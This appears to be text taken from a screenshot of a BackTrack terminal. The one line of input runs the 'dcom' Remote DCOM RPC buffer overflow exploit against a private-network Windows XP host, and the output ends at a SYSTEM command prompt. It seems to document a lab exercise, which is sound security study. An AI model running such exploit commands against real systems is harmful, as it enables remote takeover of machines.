 Desktop : dcom
File Edit View Bookmarks Settings Help
root@bt:~/Desktop# ./dcom 6 192.168.174.129
---------------------------------------------------------
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM <hdm [at] metasploit.com>
- Using return address of 0x77e626ba
- Dropping to System Shell...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Desktop : dcom